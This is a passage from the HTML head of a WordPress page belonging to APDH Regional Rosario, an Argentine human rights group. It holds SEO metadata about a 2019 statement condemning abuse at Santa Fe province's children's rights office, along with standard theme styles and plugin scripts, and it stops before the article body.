

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apdhrosario.com/repudio-de-apdh-rosario-por-abuso-en-el-area-de-ninez/
body_size: 18949
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://apdhrosario.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Repudio de APDH Rosario por abuso en el área de Niñez - APDH Regional Rosario</title>
	<link rel="canonical" href="https://apdhrosario.com/repudio-de-apdh-rosario-por-abuso-en-el-area-de-ninez/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Repudio de APDH Rosario por abuso en el área de Niñez - APDH Regional Rosario" />
	<meta property="og:description" content="La Asamblea Permanente por los Derechos Humanos (APDH) Regional Rosario, lamenta nuevamente, repudia y condena los nefastos hechos de los cuales son objeto les menores y les trabajadores de la Subsecretaría de Derechos de Niñez, Adolescencia y Familia de la provincia de Santa Fe. Antes de que se nos endilgue cualquier Repudio de APDH Rosario... Leer más" />
	<meta property="og:url" content="https://apdhrosario.com/repudio-de-apdh-rosario-por-abuso-en-el-area-de-ninez/" />
	<meta property="og:site_name" content="APDH Regional Rosario" />
	<meta property="article:publisher" content="https://www.facebook.com/apdh.rosario" />
	<meta property="article:published_time" content="2019-04-12T12:55:07+00:00" />
	<meta property="article:modified_time" content="2019-05-07T12:56:19+00:00" />
	<meta property="og:image" content="https://apdhrosario.com/wp-content/uploads/2019/05/para-nota-niñez.jpg" />
	<meta property="og:image:width" content="270" />
	<meta property="og:image:height" content="186" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="APDH Rosario" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@ApdhRosario" />
	<meta name="twitter:site" content="@ApdhRosario" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="APDH Rosario" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://apdhrosario.com/repudio-de-apdh-rosario-por-abuso-en-el-area-de-ninez/#article","isPartOf":{"@id":"https://apdhrosario.com/repudio-de-apdh-rosario-por-abuso-en-el-area-de-ninez/"},"author":{"name":"APDH Rosario","@id":"https://apdhrosario.com/#/schema/person/c8f98c1da160c9c8dd66fe41723a99ff"},"headline":"Repudio de APDH Rosario por abuso en el área de Niñez","datePublished":"2019-04-12T12:55:07+00:00","dateModified":"2019-05-07T12:56:19+00:00","mainEntityOfPage":{"@id":"https://apdhrosario.com/repudio-de-apdh-rosario-por-abuso-en-el-area-de-ninez/"},"wordCount":440,"commentCount":0,"publisher":{"@id":"https://apdhrosario.com/#organization"},"image":{"@id":"https://apdhrosario.com/repudio-de-apdh-rosario-por-abuso-en-el-area-de-ninez/#primaryimage"},"thumbnailUrl":"https://apdhrosario.com/wp-content/uploads/2019/05/para-nota-niñez.jpg","articleSection":["Noticias","Violencia Institucional"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://apdhrosario.com/repudio-de-apdh-rosario-por-abuso-en-el-area-de-ninez/#respond"]}]},{"@type":"WebPage","@id":"https://apdhrosario.com/repudio-de-apdh-rosario-por-abuso-en-el-area-de-ninez/","url":"https://apdhrosario.com/repudio-de-apdh-rosario-por-abuso-en-el-area-de-ninez/","name":"Repudio de APDH Rosario por abuso en el área de Niñez - APDH Regional Rosario","isPartOf":{"@id":"https://apdhrosario.com/#website"},"primaryImageOfPage":{"@id":"https://apdhrosario.com/repudio-de-apdh-rosario-por-abuso-en-el-area-de-ninez/#primaryimage"},"image":{"@id":"https://apdhrosario.com/repudio-de-apdh-rosario-por-abuso-en-el-area-de-ninez/#primaryimage"},"thumbnailUrl":"https://apdhrosario.com/wp-content/uploads/2019/05/para-nota-niñez.jpg","datePublished":"2019-04-12T12:55:07+00:00","dateModified":"2019-05-07T12:56:19+00:00","breadcrumb":{"@id":"https://apdhrosario.com/repudio-de-apdh-rosario-por-abuso-en-el-area-de-ninez/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://apdhrosario.com/repudio-de-apdh-rosario-por-abuso-en-el-area-de-ninez/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://apdhrosario.com/repudio-de-apdh-rosario-por-abuso-en-el-area-de-ninez/#primaryimage","url":"https://apdhrosario.com/wp-content/uploads/2019/05/para-nota-niñez.jpg","contentUrl":"https://apdhrosario.com/wp-content/uploads/2019/05/para-nota-niñez.jpg","width":270,"height":186},{"@type":"BreadcrumbList","@id":"https://apdhrosario.com/repudio-de-apdh-rosario-por-abuso-en-el-area-de-ninez/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://apdhrosario.com/"},{"@type":"ListItem","position":2,"name":"Repudio de APDH Rosario por abuso en el área de Niñez"}]},{"@type":"WebSite","@id":"https://apdhrosario.com/#website","url":"https://apdhrosario.com/","name":"APDH Regional Rosario","description":"No olvidamos, no perdonamos, no nos reconciliamos.","publisher":{"@id":"https://apdhrosario.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://apdhrosario.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://apdhrosario.com/#organization","name":"APDH Regional Rosario","url":"https://apdhrosario.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://apdhrosario.com/#/schema/logo/image/","url":"https://apdhrosario.com/wp-content/uploads/2023/08/cropped-LOGOAPDH.jpg","contentUrl":"https://apdhrosario.com/wp-content/uploads/2023/08/cropped-LOGOAPDH.jpg","width":512,"height":512,"caption":"APDH Regional Rosario"},"image":{"@id":"https://apdhrosario.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/apdh.rosario","https://x.com/ApdhRosario","https://www.instagram.com/apdhrosario/","https://www.youtube.com/@apdhrosario"]},{"@type":"Person","@id":"https://apdhrosario.com/#/schema/person/c8f98c1da160c9c8dd66fe41723a99ff","name":"APDH Rosario","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://apdhrosario.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1608cd13636b25917ee80202c27b16138d0f21edc8a8652a84a05f8f47ad5ebb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1608cd13636b25917ee80202c27b16138d0f21edc8a8652a84a05f8f47ad5ebb?s=96&d=mm&r=g","caption":"APDH Rosario"},"url":"https://apdhrosario.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="APDH Regional Rosario &raquo; Feed" href="https://apdhrosario.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="APDH Regional Rosario &raquo; Feed de los comentarios" href="https://apdhrosario.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="APDH Regional Rosario &raquo; Comentario Repudio de APDH Rosario por abuso en el área de Niñez del feed" href="https://apdhrosario.com/repudio-de-apdh-rosario-por-abuso-en-el-area-de-ninez/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://apdhrosario.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapdhrosario.com%2Frepudio-de-apdh-rosario-por-abuso-en-el-area-de-ninez%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://apdhrosario.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapdhrosario.com%2Frepudio-de-apdh-rosario-por-abuso-en-el-area-de-ninez%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://apdhrosario.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fcbkbttn_icon-css' href='https://apdhrosario.com/wp-content/plugins/facebook-button-plugin/css/icon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fcbkbttn_stylesheet-css' href='https://apdhrosario.com/wp-content/plugins/facebook-button-plugin/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://apdhrosario.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://apdhrosario.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://apdhrosario.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://apdhrosario.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://apdhrosario.com/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dyad-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C400italic%2C700%2C700italic%7CNoto+Serif%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dyad-style-css' href='https://apdhrosario.com/wp-content/themes/dyad/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://apdhrosario.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://apdhrosario.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://apdhrosario.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"a3bc2c77c2","ajax_url":"https://apdhrosario.com/wp-admin/admin-ajax.php","plugin_url":"https://apdhrosario.com/wp-content/plugins/photo-gallery/booster","href":"https://apdhrosario.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"a3bc2c77c2","ajax_url":"https://apdhrosario.com/wp-admin/admin-ajax.php","plugin_url":"https://apdhrosario.com/wp-content/plugins/photo-gallery/booster","href":"https://apdhrosario.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://apdhrosario.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="https://apdhrosario.com/wp-content/plugins/facebook-button-plugin/js/script.js?ver=6.9" id="fcbkbttn_script-js"></script>
<script type="text/javascript" src="https://apdhrosario.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://apdhrosario.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://apdhrosario.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://apdhrosario.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"este campo es obligatorio.","bwg_mail_validation":"Esta no es una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","bwg_search_result":"No hay im\u00e1genes que coincidan con tu b\u00fasqueda.","bwg_select_tag":"Seleccionar la etiqueta","bwg_order_by":"Ordenar por","bwg_search":"Buscar","bwg_show_ecommerce":"Mostrar el comercio electr\u00f3nico","bwg_hide_ecommerce":"Ocultar el comercio electr\u00f3nico","bwg_show_comments":"Restaurar","bwg_hide_comments":"Ocultar comentarios","bwg_restore":"Restaurar","bwg_maximize":"Maximizar","bwg_fullscreen":"Pantalla completa","bwg_exit_fullscreen":"Salir de pantalla completa","bwg_search_tag":"BUSCAR...","bwg_tag_no_match":"No se han encontrado etiquetas","bwg_all_tags_selected":"Todas las etiquetas seleccionadas","bwg_tags_selected":"etiqueta seleccionada","play":"Reproducir","pause":"Pausa","is_pro":"","bwg_play":"Reproducir","bwg_pause":"Pausa","bwg_hide_info":"Anterior informaci\u00f3n","bwg_show_info":"Mostrar info","bwg_hide_rating":"Ocultar las valoraciones","bwg_show_rating":"Mostrar la valoraci\u00f3n","ok":"Aceptar","cancel":"Cancelar","select_all":"Seleccionar todo","lazy_load":"0","lazy_loader":"https://apdhrosario.com/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"Ver todas las etiquetas","bwg_tag_see_less":"Ver menos etiquetas"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://apdhrosario.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<link rel="https://api.w.org/" href="https://apdhrosario.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://apdhrosario.com/wp-json/wp/v2/posts/534" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://apdhrosario.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://apdhrosario.com/?p=534' />
<style type="text/css">
			.wpsdc-drop-cap {
				float : left;				
				padding : 0.25em 0.05em 0.25em 0;				
				font-size : 5em;
				line-height : 0.4em;color : #dd9933;}
		</style>	<style>img#wpstats{display:none}</style>
		<link rel="icon" href="https://apdhrosario.com/wp-content/uploads/2023/08/cropped-LOGOAPDH-32x32.jpg" sizes="32x32" />
